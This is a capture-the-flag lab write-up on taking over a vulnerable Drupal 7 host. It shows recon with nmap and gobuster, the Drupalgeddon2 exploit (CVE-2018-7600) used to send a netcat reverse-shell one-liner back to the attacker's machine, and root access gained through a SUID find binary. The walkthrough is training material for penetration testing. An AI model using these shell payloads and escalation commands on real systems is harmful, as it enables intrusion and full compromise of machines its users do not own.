Linux — 🐧

Employ enumeration, web enumeration, and Joomla enumeration techniques to identify vulnerabilities. Engage in privilege escalation strategies and harness the abuse of SUID binaries to enhance your access. This lab is designed to capitalize on your skills in vulnerability exploitation.
Lab Description
In this lab, we will exploit a vulnerable Drupal 7.x web application using a Remote Code Execution (RCE) exploit known as Drupalgeddon2. After obtaining a foothold, we will escalate privileges to root by abusing an SUID binary (find) that allows us to bypass system restrictions.
Initial scan
Command used: nmap -p- -sS -sV — min-rate=10000 -vv -n -Pn <IP>

The scan result reveals four open ports:
- 22 SSH
- 80 HTTP
- 111 RPCBIND
- 41720 STATUS
Web Enumeration

Let's explore port 80 first; it's always promising. Upon accessing the IP on the web, we are directed to a site called Drupal Site.
The next phase involves enumerating the web server to identify accessible directories and files. For this purpose, Gobuster was utilized. Command executed: gobuster dir -u http://192.168.228.193 -w /usr/share/wordlists/dirb/common.txt

Directory Enumeration Results The Gobuster scan identified several directories with various HTTP status codes. While numerous 403 (Forbidden) and 301 (Moved Permanently) responses were returned, the most significant findings were the resources returning a 200 OK status code.
Key Status Codes Analysis:
- 200 OK: Indicates the resource is accessible and exists on the server.
- 301 Moved Permanently: Indicates a permanent redirection to a different URL. These were manually inspected to identify the target destination (e.g., HTTP to HTTPS redirection).
- 403 Forbidden: Indicates the server understood the request but refused authorization, restricting access to the resource.
Enumerated Resources (Status 200)
The following resources were identified as accessible (HTTP 200) and manually inspected:
- /0, /index.php, /node: These endpoints redirect to the main login page, as previously observed during the initial reconnaissance.
- /LICENSE: A standard legal document outlining the software's licensing terms. No sensitive information or misconfigurations were found.
- /README: A documentation file containing project overviews and setup instructions. Analysis of the content did not reveal actionable intelligence or version-specific vulnerabilities.
- /robots, /robots.txt: These files provide directives for web crawlers. While publicly accessible, no hidden directories or sensitive paths were disclosed within the disallow rules.
- /user: Provides access to the user registration and login interface.
- /web.config: A configuration file containing site-building code. The information disclosed was deemed of low impact for this stage of the assessment.
- /xmlrpc.php: The endpoint returned the message: "XML-RPC server accepts POST requests only." This indicates the server is configured to handle XML-RPC requests, which could be a potential vector for brute-force or DDoS attacks, though not immediately exploitable via GET.
Assessment Verdict: The web enumeration phase did not yield a direct entry point or high-severity misconfiguration. Following the methodology, the next phase will focus on identifying the specific vulnerability mentioned in the laboratory description to proceed with the exploitation and flag retrieval.
Exploit Research
After checking the web services, I moved on to vulnerability research. I found a public exploit for CVE-2018–7600 (also known as Drupalgeddon2) quite easily through a browser search.


This exploit is well-known for targeting the Drupal version identified. To bring it into my environment, I cloned the repository via the terminal: git clone https://github.com/pimps/CVE-2018-7600.git
Next, I navigated into the CVE-2018–7600 directory. To test if the target was actually vulnerable, I executed the exploit using python3, passing the target's URL as an argument.
The exploit worked as expected! It successfully executed the id command, confirming we had a foothold as a standard service user. However, the connection was temporary, closing immediately after displaying the output.
Command executed: python3 drupa7-CVE-2018–7600.py http://<TARGET_IP>
Gaining a Persistent Foothold: Reverse Shell

To prevent the connection from dropping immediately, we need to execute a command that triggers a Reverse Shell. This will force the target machine to connect back to our attack machine and give us an interactive session.
I used the following command to achieve this:
python3 drupa7-CVE-2018-7600.py http://192.168.228.193 -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.191 4444 >/tmp/f"
In this command, the first IP belongs to the target, while the second one is my host IP, followed by the port where my listener will be waiting.
Before running the exploit, you must have a listener active in a separate terminal to catch the incoming connection:
nc -lvnp 4444

With the listener ready and waiting in one window, switch back to your other terminal and execute the exploit command we prepared:
Once the exploit is executed, the following happens on our listener's end:


We're in! We have successfully gained access as a local user. After exploring the file system and navigating to the /home directory, we hit our first major milestone: the local.txt flag.
Privilege Escalation: The Road to Root
Now that we've established a foothold as a standard user, it's time for the final challenge: becoming root and capturing the ultimate flag. We aren't settling for limited access, so our next mission is Privilege Escalation.
To identify potential vectors, I ran the following command to search for binaries with the SUID bit set. These are files that execute with the permissions of the file owner (in this case, root):
find / -perm -4000 -type f 2>/dev/null
Our goal here is to sift through these binaries, identify which ones are executed as root, and find a way to abuse them for our elevation.

After reviewing the output, I noticed that /find has the exact execution permissions we're looking for. Since the SUID bit is set for this binary, it means we can execute it with root privileges—making it our ticket to full system control.

These permissions are a goldmine if you're looking to escalate privileges. Normally, you'd see an x (execution permission) in the file's permission string, but here we see an s. This stands for Set User ID (SUID).
When a file with the SUID bit is executed, it doesn't run with your current user's permissions. Instead, it runs with the permissions of the file owner. If the owner is root and the s bit is present, any standard user executing that file will temporarily gain root privileges for that specific task.
Now, the mission is to find the right way to abuse this vulnerability within /usr/bin/find. Luckily for us, there's GTFOBins—an essential resource for any penetration tester. After searching for find + shell + SUID, I found exactly what I needed.
The command to trigger the root shell:


With the command in hand, I executed the following to trigger the elevation:
/usr/bin/find . -exec /bin/sh -p \; -quit
Just like that, we are root! The -p flag ensures that the effective user ID (root) is preserved, granting us a shell with full administrative privileges. After navigating to the root directory, I captured the final flag and completed the challenge.